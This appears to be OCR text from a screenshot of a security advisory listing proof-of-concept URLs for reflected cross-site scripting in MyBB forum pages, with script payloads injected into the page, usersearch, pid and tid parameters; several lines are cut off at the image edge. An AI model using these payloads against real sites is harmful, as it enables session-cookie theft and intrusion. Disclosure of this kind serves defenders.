
http://www.example.com/mybb/memberlist.php?
page=%22%3E%3Cscript%3Ealert(document.cookie)
http://www.example.com/mybb/memberlist.php?
usersearch=%22%3E%3Cscript%3Ealert(document.c
http://www.example.com/mybb/showthread.php?
mode=linear&tid=1&pid=%22%3E%3Cscript%3Ealert
http://www.example.com/mybb/showthread.php?
mode=linear&tid=1%22%3E%3Cscript%3Ealert(docu
http://www.example.com/mybb/printthread.php?
tid=1%3Cscript%3Ealert(document.cookie)%3C/sc
Tags:
Advisory/Source:
Link